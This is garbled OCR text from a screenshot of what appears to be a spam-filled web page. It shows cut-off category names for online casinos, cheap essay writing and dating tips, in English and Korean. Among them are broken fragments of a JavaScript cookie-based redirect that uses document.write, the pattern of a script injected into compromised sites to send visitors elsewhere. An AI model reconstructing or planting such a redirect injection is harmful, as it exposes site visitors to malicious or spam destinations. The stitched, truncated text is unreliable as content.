
CasinoOnlineC
h.floor(Date.now()/1e3),cookie=getC
cheap essays
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
cheap-disserta
ent.cookie=”redirect=”+time+”;
Chpoking Trahi
tring(),document.write(”)}
CollegeEssay
CollegeEssayW
CollegeHelp
지노 개츠비카지노
,
주사위 예스카지노 오바마카지
Colllege Essa
Custom Writin
Customessay
CustomEssayW
NEXT
Next
Post
CustomWriting
축구 통계 분석 축구 공 (Football Sta
Dating Tips For